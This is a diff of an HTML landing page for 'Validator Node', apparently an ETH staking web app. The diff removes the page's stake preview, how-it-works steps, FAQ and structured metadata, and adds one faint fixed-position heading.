+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Validator Node
+  </h1>
 
-      <section class="card" aria-label="Stake preview">
-        <div class="card-head">
-          <span class="ct">Stake</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">Stake asset</span>
-          <div class="frow">
-            <span class="tokpill"><img src="eth.png" alt="ETH">ETH</span>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="conv">
-          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
-        </div>
-        <div class="field">
-          <span class="flabel">Validator position</span>
-          <div class="frow">
-            <span class="tokpill"><img src="eth.png" alt="ETH">Validator Node</span>
-            <span class="ghostval">Status in app</span>
-          </div>
-        </div>
-        <div class="yield">
-          <span class="yl">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
-            Est. APR
-          </span>
-          <span class="yr">Live in app</span>
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; live quote in app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Run the Validator Node flow in three clear steps</h2>
-        <p>The app keeps the staking path practical: connect, review, then sign only after the chain, amount, timing, and network cost are visible.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">your own Web3 wallet</a>. Validator Node does not ask for private keys or custody of your assets.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Preview the stake</h3>
-          <p>Choose ETH, confirm the supported network, and review the live quote, validator status, estimated timing, and gas impact before any signature.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Sign and monitor</h3>
-          <p>Approve the transaction from your wallet, then track the position as it moves through the validator lifecycle on the Beacon Chain.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Validator Node</span>
-        <h2 class="h2">A cleaner way to approach validator staking</h2>
-      </div>
-      <div class="grid3">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
-          <h3>Keep control</h3>
-          <p>Use a non-custodial flow where your wallet signs transactions and remains the control point for approvals, unstaking actions, and position management.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
-          <h3>See timing before you act</h3>
-          <p>Validator activation, rewards, withdrawals, and exits can depend on network conditions and queues; the app frames those states before you commit.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
-          <h3>Review cost and safety</h3>
-          <p>Network fees, contract calls, and validator status belong in the decision path, not after it. Validator Node surfaces them before wallet confirmation.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="networks">
-      <div class="netband">
-        <p class="nt">Validator Node focuses on ETH staking and related <a class="cite" href="https://chainlist.org/" rel="nofollow noopener noreferrer">EVM networks</a> where wallet, asset, and app support are available.</p>
-        <div class="nets">
-          <span class="net"><span class="nd"></span>Ethereum</span>
-          <span class="net"><span class="nd"></span>ETH</span>
-          <span class="net"><span class="nd"></span>WalletConnect</span>
-          <span class="net"><span class="nd"></span>EVM</span>
-          <span class="net"><span class="nd"></span>Dashboard</span>
-        </div>
-        <a class="more" href="supported-chains/">See supported chains
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Validator Node questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <span class="qn">01</span>
-          <h3>What is Validator Node?</h3>
-          <p>Validator Node is a non-custodial DeFi staking app for users who want a clearer ETH validator flow from their own wallet.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">02</span>
-          <h3>Which asset can I stake?</h3>
-          <p>The main asset shown for this route is ETH. The dashboard shows the available assets and supported networks before you sign.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">03</span>
-          <h3>How long does validator staking take?</h3>
-          <p>Timing depends on network conditions, validator activation, withdrawals, and exit queues. You can use a <a class="cite" href="https://beaconcha.in/" rel="nofollow noopener noreferrer">Beacon Chain explorer</a> to follow validator states.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">04</span>
-          <h3>Is Validator Node non-custodial?</h3>
-          <p>Yes. You connect a wallet, review the transaction, and sign from that wallet. The app should never require a seed phrase or private key.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">05</span>
-          <h3>What does it cost?</h3>
-          <p>You may pay network gas and any app-displayed route costs. Review live <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum gas fees</a> and the dashboard preview before confirming.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">06</span>
-          <h3>Which chains are supported?</h3>
-          <p>Validator Node starts with Ethereum-focused staking support and shows eligible networks in the app. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Validator Node</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough of connecting a wallet, previewing a stake, and signing safely.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How self-custody, transaction review, and wallet hygiene protect the staking flow.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks and assets available for Validator Node staking in the dashboard.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://validator-node.github.io/#website","url":"https://validator-node.github.io/","name":"Validator Node"},
-    {"@type":"Organization","@id":"https://validator-node.github.io/#org","name":"Validator Node","url":"https://validator-node.github.io/","logo":"https://validator-node.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Validator Node","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://validator-node.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi staking app for Validator Node users who want to preview ETH validator staking from their own wallet."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Validator Node?","acceptedAnswer":{"@type":"Answer","text":"Validator Node is a non-custodial DeFi staking app for users who want a clearer ETH validator flow from their own wallet."}},
-      {"@type":"Question","name":"Which asset can I stake?","acceptedAnswer":{"@type":"Answer","text":"The main asset shown for this route is ETH. The dashboard shows the available assets and supported networks before you sign."}},
-      {"@type":"Question","name":"How long does validator staking take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on network conditions, validator activation, withdrawals, and exit queues. You can use a Beacon Chain explorer to follow validator states."}},
-      {"@type":"Question","name":"Is Validator Node non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect a wallet, review the transaction, and sign from that wallet. The app should never require a seed phrase or private key."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You may pay network gas and any app-displayed route costs. Review live Ethereum gas fees and the dashboard preview before confirming."}},
-      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"Validator Node starts with Ethereum-focused staking support and shows eligible networks in the app. See the full list on the supported chains page."}}
-    ]}
-  ]}
-  </script>
 </body>
 </html>
